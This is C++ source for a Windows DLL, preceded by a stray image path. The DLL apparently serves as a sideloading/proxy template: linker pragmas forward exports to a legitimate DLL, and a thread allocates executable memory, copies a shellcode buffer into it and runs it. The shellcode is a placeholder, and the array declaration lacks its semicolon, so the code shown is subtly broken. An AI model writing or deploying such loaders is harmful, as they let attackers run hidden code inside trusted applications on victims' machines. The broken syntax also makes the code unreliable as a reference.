 // dllmain.cpp : Defines the entry point for the DLL application.
#include "pch.h"
#include <Windows.h>

#pragma comment(linker, "/export:exportedFunction1=legit1.exportedFunction1")
#pragma comment(linker, "/export:exportedFunction2=legit1.exportedFunction2")
#pragma comment(linker, "/export:exportedFunction3=legit1.exportedFunction3")


DWORD WINAPI ThreadFunction(LPVOID lpParameter) {
    LPVOID rBuffer;
    HANDLE hProcesoActual, hProcesoNuevo;
    BOOL copiamos = FALSE;
    DWORD TID = NULL;

    unsigned char lich[] =
        "\x41\x41\x41\x41"

    hProcesoActual = GetCurrentProcess();

    rBuffer = VirtualAllocEx(hProcesoActual,
                             NULL, sizeof(lich),
                             (MEM_COMMIT | MEM_RESERVE),
                             PAGE_EXECUTE_READWRITE);

    WriteProcessMemory(
      hProcesoActual,
      rBuffer,
      lich,
      sizeof(lich),
      NULL);

    hProcesoNuevo = CreateRemoteThreadEx(
      hProcesoActual, NULL, 0, (LPTHREAD_START_ROUTINE)rBuffer, NULL, 0, 0, &TID);

    WaitForSingleObject(hProcesoNuevo, NULL);

    return 1;
}